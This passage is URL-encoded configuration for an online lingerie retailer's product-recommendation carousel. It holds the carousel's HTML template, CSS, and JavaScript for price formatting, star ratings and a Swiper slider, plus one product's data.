22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%